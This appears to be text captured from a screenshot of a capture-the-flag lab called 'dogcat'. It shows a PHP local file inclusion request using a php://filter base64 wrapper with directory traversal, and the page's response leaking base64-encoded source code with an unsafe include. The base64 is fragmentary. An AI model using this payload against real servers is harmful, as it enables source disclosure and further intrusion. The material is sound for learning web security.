 Not secure | 10.10.69.30/?view=php://filter/convert.base64-encode/resource=dog/../index
<!DOCTYPE HTML>
<html>
<head>
<title>dogcat</title>
<link rel="stylesheet" type="text/css" href="/style.css">
</head>
<body>
<h1>dogcat</h1>
<i>a gallery of various dogs or cats</i>
<div>
<h2>What would you like to see?</h2>
<a href="/?view=dog"><button id="dog">A dog</button></a> <a href=
<button id="cat">A cat</button></a><br>
Here you
go!PCFET0NUWVBFIEhUTUw+CjxodG1sPgoKPGhlYWQ+CiAgICA8dGl0bGU+ZG9nY2F0PC90aX
5rIHJlbD0ic3R5bGVzaGVldCIgdHlwZT0idGV4dC9jc3MiIGhyZWY9Ii9zdHlsZS5jc3MiPgo
keT4KICAgIDxoMT5kb2djYXQ8L2gxPgogICAgPGk+YSBnYWxsZXJ5IG9mIHZhcmlvdXMgZG9n
PgoKICAgIDxkaXY+CiAgICAgICAgPGgyPldoYXQgd291bGQgeW91IGxpa2UgdG8gc2VlPzwva
GEgaHJlZj0iLz92aWV3PWRvZyI+PGJ1dHRvbiBpZD0iZG9nIj5BIGRvZzwvYnV0dG9uPjwvYT4
92aWV3PWNhdCI+PGJ1dHRvbiBpZD0iY2F0Ij5BIGNhdDwvYnV0dG9uPjwvYT48YnI+CiAgICA
gICAgICAgICAgZnVuY3Rpb24gY29udGFpbnNTdHIoJHN0ciwgJHN1YnN0cikgewogICAgICAg
dXJuIHN0cnBvcygkc3RyLCAkc3Vic3RyKSAhPT0gZmFsc2U7CiAgICAgICAgICAgIH0KCSAg
XQoJF9HRVRbImV4dCJdKSA/ICRfR0VUWyJleHQiXSA6ICcucGhwJzsKICAgICAgICAgICAgaW
RbJ3ZpZXcnXSkpIHsKICAgICAgICAgICAgICAgIGlmKGNvbnRhaW5zU3RyKCRfR0VUWyd2aWV
8fCBjb250YWluc1N0cigkX0dFVFsndmlldyddLCAnY2F0JykpIHsKICAgICAgICAgICAgICAg
ZXJlIHlvdSBnbyEnOwogICAgICAgICAgICAgICAgICAgIGluY2x1ZGUgJF9HRVRbJ3ZpZXcnX
CAgICAgICAgICAgICB9IGVsc2UgewogICAgICAgICAgICAgICAgICAgIGVjaG8gJ1NvcnJ5LC
IgY2F0cyBhcmUgYWxsb3dlZC4nOwogICAgICAgICAgICAgICAgfQogICAgICAgICAgICB9CiA
gIDwvZGl2Pgo8L2JvZHk+Cgo8L2h0bWw+Cg== </div>
</body>